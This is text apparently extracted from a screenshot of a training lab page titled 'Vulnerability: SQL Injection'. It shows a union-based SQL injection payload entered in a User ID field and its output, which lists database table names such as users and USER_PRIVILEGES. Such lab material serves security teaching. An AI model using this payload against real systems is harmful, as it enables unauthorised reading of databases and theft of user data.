 Vulnerability: SQL Injection
User ID: Submit
ID: %' OR 1=0 union SELECT NULL, Table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' OR 1=0 union SELECT NULL, Table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' OR 1=0 union SELECT NULL, Table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: %' OR 1=0 union SELECT NULL, Table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user